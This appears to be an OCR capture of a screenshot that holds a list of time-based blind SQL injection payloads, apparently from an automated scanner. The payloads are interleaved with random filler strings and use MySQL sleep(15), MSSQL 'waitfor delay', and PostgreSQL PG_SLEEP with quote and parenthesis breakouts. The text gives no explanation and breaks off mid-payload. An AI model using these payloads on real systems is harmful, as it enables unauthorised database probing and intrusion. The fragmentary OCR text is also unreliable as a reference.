
CpjJwWHV
UZJglwlz
GRLpGpAG0"XOR(if(now()=sysdate(),sleep(15),0))
UZJglwlz
CpjJwWHV
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
UZJglwlz
CpjJwWHV
GRLpGpAG-1 waitfor delay '0:0:15' --
CpjJwWHV
UZJglwlz
GRLpGpAGexP6vouc'; waitfor delay '0:0:15' --
UZJglwlz
CpjJwWHV
GRLpGpAGItm0ilZ7' OR 920=(SELECT 920 FROM
PG_SLEEP(15))--
UZJglwlz
CpjJwWHV
GRLpGpAGzUFhvvgT') OR 39=(SELECT 39
FROM PG_SLEEP(15))--
UZJglwlz
CpjJwWHV
GRLpGpAGmym7DE9x')) OR 60=(SELECT 60